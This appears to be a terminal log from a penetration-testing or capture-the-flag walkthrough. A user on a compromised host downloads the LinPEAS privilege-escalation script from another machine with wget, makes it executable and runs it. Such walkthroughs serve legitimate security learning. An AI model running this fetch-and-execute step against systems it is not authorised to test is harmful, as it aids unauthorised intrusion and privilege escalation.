 tony@plot:~$ wget 192.168.1.3/linpeas.sh
wget 192.168.1.3/linpeas.sh
--2025-03-24 11:58:57--  http://192.168.1.3/linpeas.sh
Connecting to 192.168.1.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840082 (820K) [text/x-sh]
Saving to: 'linpeas.sh'

linpeas.sh          100%[===================>] 820.39K  --.-KB/s    in 0.007s

2025-03-24 11:58:57 (108 MB/s) - 'linpeas.sh' saved [840082/840082]

tony@plot:~$ chmod +x linpeas.sh
chmod +x linpeas.sh
tony@plot:~$ ./linpeas.sh